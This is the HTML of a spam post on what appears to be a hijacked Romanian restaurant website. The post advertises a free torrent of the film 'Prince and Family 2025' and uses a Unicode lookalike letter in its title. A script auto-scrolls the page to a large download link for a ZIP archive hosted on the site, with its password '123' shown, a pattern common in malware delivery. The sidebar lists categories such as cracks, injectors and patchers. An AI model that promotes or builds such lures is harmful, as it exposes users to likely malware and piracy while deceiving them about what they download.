			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7a180 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="8e7a180" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.paparicardo.ro/">
							<img width="512" height="512" src="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1.png" class="attachment-full size-full wp-image-6244" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0db5973" data-id="0db5973" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abc7545 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-grandrestaurant-navigation-menu" data-id="abc7545" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="grandrestaurant-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu15" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://take.app/paparicardo" >COMANDA ONLINE</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://take.app/paparicardo/book" >Rezerva masa</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://www.paparicardo.ro/contact/" >Contact</a></li>
</ul></div></div><br class="clear"/>				</div>
				</div>
				<div class="elementor-element elementor-element-bc8163a elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="bc8163a" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;true&quot;,&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-equals"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	
	<div id="page_caption" class=" ">

			
	<div class="page_title_wrapper" >
		<div class="page_title_inner">
			<h1 >Prince And Family 2025 Magnet To𝚛rent</h1>
		    <div class="post_detail">
		    	April 21, 2025								    In								    	<a href="https://www.paparicardo.ro/category/uncategorized/">Uncategorized</a>
						    </div>
		</div>
				<br class="clear"/>
			</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content">
					
						
<!-- Begin each blog post -->
<div id="post-7605" class="post-7605 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    			    
		    				    <div class="post_header">
				    					    
				    <p><div id="scrollTo" style="padding-top: 100px;margin-top: -100px;"></div>
<p><script>window.onload=function(){document.getElementById('scrollTo').scrollIntoView();};</script><br />
</p>
<div style="font-size:25px">ZIP password is: <b>123</b></div>
<p>
<a href="https://www.paparicardo.ro/wp-content/uploads/2025/04/movie_39055_xmpg-54.zip"><br />
	<font style="font-size:35px"> ➡ DOWNLOAD FILE </font><br />
</a><br />
</p>
</p>
<p>Prince and Family: Binto Stefan Director. With Sidik, Dhin Merivasan, Dilep, Ions Antony. Wedding Boutique Introverts, Prince, the most acceptable city bachelor, marries his polar opposite. Chaos and comedy come when their contrasting personalities collide in the village of Kerala.
</p>
</p>
<p><img decoding="async" alt="Prince and Family 2025" src="https://www.paparicardo.ro/wp-content/uploads/2025/04/314cfd42.png">
</p>
</p>
<p><strong> Prince and Family 2025. Where to get Prince and Family 2025 </strong>
</p>
</p>
<p><strong> Prince and Family 2025 Full Movie Free </strong>
</p>
</p>
<p><strong> Prince and Family 2025 Best Documentary Movies </strong>
</p>
</p>
<p><strong> Prince and Family 2025 Sci-Fi Movie to𝚛rent </strong>
</p>
</p>
<p><strong> Prince and Family 2025 Best of year </strong> ** thrillers
</p>
</p>
<p><p><iframe width="560" height="315" src="https://www.youtube.com/embed/pAsmrKyMqaA" frameborder="0" allowfullscreen></iframe></p></p>
				    
			    </div>
		    			<br class="clear"/>
			
						
			<br class="clear"/>
			
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

<br class="clear"/><hr/>
<div class="fullwidth_comment_wrapper sidebar">
	  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prince-and-family-2025-magnet-to%F0%9D%9A%9Brent/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.paparicardo.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input type="email" placeholder="Email"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-captcha">
            <label><b>Captcha </b><span class="required">*</span></label>
            <div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]" width="100"><label>Type the text displayed above:</label>
            <input id="captcha_code" name="captcha_code" size="15" type="text" />
            <div style="clear:both;"></div>
            </p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			
 </div>

						
    	</div>

    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">

    							    	    		<ul class="sidebar_widget">
		    	    		<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Our Chef</h2>
			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3258" src="https://themes.themegoods.com/grandrestaurantv6/wp-content/uploads/2014/02/preparing-vegetarian-burrito-chef-grating-cheese-w-KPKW73T.jpg" alt="" width="667" height="1000" />At vero eos et accusam et justo duo dolores et ea rebum.<br />
<img decoding="async" class="alignnone size-full wp-image-2787" src="https://themes.themegoods.com/grandrestaurantv6/wp-content/uploads/2020/12/JohnAtkins.png" alt="" width="200" height="60" /></p>
</div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-65"><a href="https://www.paparicardo.ro/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.paparicardo.ro/category/archives/">Archives</a> (36)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.paparicardo.ro/category/benchmarks/">Benchmarks</a> (43)
</li>
	<li class="cat-item cat-item-82"><a href="https://www.paparicardo.ro/category/blog/">blog</a> (2)
</li>
	<li class="cat-item cat-item-89"><a href="https://www.paparicardo.ro/category/breakers/">Breakers</a> (221)
</li>
	<li class="cat-item cat-item-73"><a href="https://www.paparicardo.ro/category/cleaning/">Cleaning</a> (10)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.paparicardo.ro/category/configurations/">Configurations</a> (27)
</li>
	<li class="cat-item cat-item-92"><a href="https://www.paparicardo.ro/category/cracked/">Cracked</a> (11)
</li>
	<li class="cat-item cat-item-93"><a href="https://www.paparicardo.ro/category/crackers/">Crackers</a> (57)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.paparicardo.ro/category/development/">Development</a> (26)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.paparicardo.ro/category/e-commerce/">E-commerce</a> (37)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.paparicardo.ro/category/family/">Family</a> (60)
</li>
	<li class="cat-item cat-item-75"><a href="https://www.paparicardo.ro/category/fixes/">Fixes</a> (3)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.paparicardo.ro/category/foreign/">Foreign</a> (63)
</li>
	<li class="cat-item cat-item-87"><a href="https://www.paparicardo.ro/category/injectors/">Injectors</a> (184)
</li>
	<li class="cat-item cat-item-90"><a href="https://www.paparicardo.ro/category/injects/">Injects</a> (187)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.paparicardo.ro/category/language/">Language</a> (10)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.paparicardo.ro/category/nullers/">Nullers</a> (29)
</li>
	<li class="cat-item cat-item-80"><a href="https://www.paparicardo.ro/category/os/">OS</a> (17)
</li>
	<li class="cat-item cat-item-83"><a href="https://www.paparicardo.ro/category/patchers/">Patchers</a> (228)
</li>
	<li class="cat-item cat-item-74"><a href="https://www.paparicardo.ro/category/pdf/">PDF</a> (2)
</li>
	<li class="cat-item cat-item-91"><a href="https://www.paparicardo.ro/category/removers/">Removers</a> (110)
</li>
	<li class="cat-item cat-item-84"><a href="https://www.paparicardo.ro/category/replacers/">Replacers</a> (242)
</li>
	<li class="cat-item cat-item-86"><a href="https://www.paparicardo.ro/category/reset/">Reset</a> (51)
</li>
	<li class="cat-item cat-item-85"><a href="https://www.paparicardo.ro/category/resetters/">Resetters</a> (161)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.paparicardo.ro/category/russian/">Russian</a> (4)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.paparicardo.ro/category/topimdb/">TopIMDb</a> (99)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.paparicardo.ro/category/tracking/">Tracking</a> (31)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.paparicardo.ro/category/uncategorized/">Uncategorized</a> (105)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.paparicardo.ro/category/utility/">Utility</a> (15)
</li>
			</ul>

			</li>
<li id="custom_popular_posts-1" class="widget Custom_Popular_Posts"><h2 class="widgettitle">Popular Posts</h2><ul class="posts blog withthumb "><li><a href="https://www.paparicardo.ro/pilot-betting-in-kenya-discussed-best-aviator-6/">PILOT BETTING IN KENYA DISCUSSED|BEST AVIATOR WAGERING WEBSITES IN 2024</a><div class="post_attribute">April 18, 2024</div></li><li><a href="https://www.paparicardo.ro/find-an-ideal-hookup-site-with-first/">Find an ideal hookup site with first</a><div class="post_attribute">May 23, 2024</div></li><li><a href="https://www.paparicardo.ro/tips-for-meeting-and-connecting-with-an-international-gay-single/">Tips for meeting and connecting with an international gay single</a><div class="post_attribute">May 23, 2024</div></li></ul></li>
		    	    		</ul>
		    	    	    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    		</div>
    
    </div>
    <!-- End main content -->
   
</div>

<div class="post_share_bubble">
    <div class="post_share_bubble_wrapper">
	<div id="share_post_7605" class="social_share_bubble inline">
		<ul>
			<li><a title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/"><i class="fab fa-facebook"></i></a></li>
			<li><a title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/&amp;url=https://www.paparicardo.ro/prince-and-family-2025-magnet-to%f0%9d%9a%9brent/"><i class="fab fa-twitter"></i></a></li>
			<li><a title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.paparicardo.ro%2Fprince-and-family-2025-magnet-to%25f0%259d%259a%259brent%2F&amp;media=https%3A%2F%2Fwww.paparicardo.ro%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fab fa-pinterest"></i></a></li>
		</ul>
	</div>
</div>    <a href="javascript:;" class="post_share" data-share="share_post_7605" data-parent="post-7605"><i class="fa fa-share-alt"></i></a>
</div>

<br class="clear"/><br/><br/>
</div>

		<div id="footer-wrapper">
					<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-85fe5f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85fe5f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;split&quot;,&quot;grandrestaurant_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_backdrop&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7940492" data-id="7940492" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9154cec elementor-widget elementor-widget-image" data-id="9154cec" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1.png" class="attachment-full size-full wp-image-6244" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a131df7 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a131df7" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a31cd60" href="https://www.facebook.com/paparicardotomisplus/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4c71021" href="https://www.instagram.com/paparicardotomisplus/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1f88bb9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-819e395" data-id="819e395" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9069c4 elementor-widget elementor-widget-heading" data-id="b9069c4" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ea3f05 elementor-list-item-link-inline elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4ea3f05" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%200770%20675%20378" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0770 675 378</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@paparicardo.ro" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@paparicardo.ro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-link"></i>						</span>
										<span class="elementor-icon-list-text">paparicardo.ro</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d19af7" data-id="6d19af7" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-480ed58 elementor-widget elementor-widget-heading" data-id="480ed58" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Adresa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbe92be elementor-list-item-link-inline elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="bbe92be" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//King+St,+London,+UK/@51.5069515,-0.1382142,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x487604d18fe91ce3:0x49bd96b347de6d85!2m2!1d-0.1360202!2d51.5069515!3e0" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Strada Verona 4 , Tomis Plus Constanta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86cc8cb elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86cc8cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;grandrestaurant_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_backdrop&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03e1515" data-id="03e1515" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
